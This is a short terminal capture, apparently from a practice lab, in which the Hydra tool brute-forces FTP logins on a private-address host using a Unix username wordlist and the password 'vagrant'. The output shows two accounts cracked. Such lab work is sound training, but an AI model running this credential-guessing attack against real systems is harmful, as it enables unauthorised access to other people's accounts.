 root@attackdefense:~# hydra -L /usr/share/wordlists/metasploit/unix_users.txt -p vagrant 10.2.22.126 ftp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-24 11:59:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 168 login tries (l:168/p:1), ~11 tries per task
[DATA] attacking ftp://10.2.22.126:21/
[21][ftp] host: 10.2.22.126   login: administrator   password: vagrant
[21][ftp] host: 10.2.22.126   login: vagrant   password: vagrant
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-24 12:00:08